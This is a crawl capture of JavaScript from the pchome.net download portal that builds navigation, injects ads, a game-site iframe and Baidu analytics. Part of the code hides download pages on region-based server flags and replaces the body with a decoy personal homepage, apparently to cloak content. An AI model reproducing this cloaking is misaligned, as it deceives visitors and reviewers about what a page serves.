					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0
body_size: 326
content:
var locationHost = location.host;
if (locationHost == 'article.pchome.net') {
    try {
        console.log(nodeSec)
        if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=110'></script>");
		} else if (nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=109'></script>");
		} else if (nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=108'></script>");
		} else if (nodeSec == '16') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=74'></script>");//2020-10-29
        } else if (nodeSec == '1') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=68'></script>");//2020-10-29
        } else if (nodeSec == '4') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=72'></script>");//2020-10-29
        } else if (nodeSec == '12') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=83'></script>");//2020-10-29
        } else if (nodeSec == '13') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=69'></script>");//2020-10-29
        } else if (nodeSec == '54') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=70'></script>");//2020-10-29
        } else if (nodeSec == '15') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=71'></script>");//2020-10-29
        } else if (nodeSec == '6'||nodeSec == '11'||nodeSec == '9'||nodeSec == '68'||nodeSec == '7') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=73'></script>");//2020-10-29
        }
    } catch (e) {
        console.log(e)
    }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/public/static/commonFootCopyClass.js?2025
body_size: 516
content:
// JavaScript Document
if(!modWidth){var modWidth=960};
var oData = new Date();curYear=oData.getFullYear();
var p_title = document.title;
if(p_title!=404){
    document.write('<style>#modFootClass {text-align: center;font:400 12px/26px "simsun";color:#666;margin:20px 0;}#modFootClass a{color:#444;text-decoration: none;}#modFootClass a:hover{color:#a00;}#modFootClass span{font-family:microsoft yahei;}</style>');
    document.write('<div id="modFootClass"><a href="//www.pchome.net/aboutus/aboutus1.html">关于我们</a> - <a href="//www.pchome.net/aboutus/contact.html">联系我们</a> <br>Email：net.pchome@outlook.com<br><span>&copy; </span> '+ curYear +' PChome All rights reserved. <br><a href="https://beian.miit.gov.cn/">琼ICP备2025058671号-1</a></div>');
}
